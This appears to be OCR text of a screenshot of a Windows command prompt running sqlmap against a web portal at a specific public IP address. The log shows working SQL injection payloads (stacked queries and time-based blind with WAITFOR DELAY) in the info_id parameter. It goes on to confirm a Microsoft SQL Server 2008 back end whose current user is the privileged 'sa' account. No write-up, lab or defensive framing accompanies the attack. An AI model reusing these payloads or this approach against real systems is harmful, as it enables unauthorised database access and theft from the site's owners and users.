 管理员: 命令提示符
[22:46:10] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase s
tacked queries' injectable
[22:46:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:46:30] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind' injectable
[22:46:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:46:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:46:41] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://203.86.55.104:80/R9iPortal/cm/cm_notice_content.jsp?info_id=
4; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://203.86.55.104:80/R9iPortal/cm/cm_notice_content.jsp?info_id=
4 WAITFOR DELAY '0:0:5'--
---
[22:48:06] [INFO] testing Microsoft SQL Server
[22:48:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:48:20] [INFO] confirming Microsoft SQL Server
[22:48:51] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:48:51] [INFO] fetching current user
[22:48:51] [INFO] retrieved: sa
current user:    'sa'
[22:49:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 135 times
[22:49:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.86.55.104'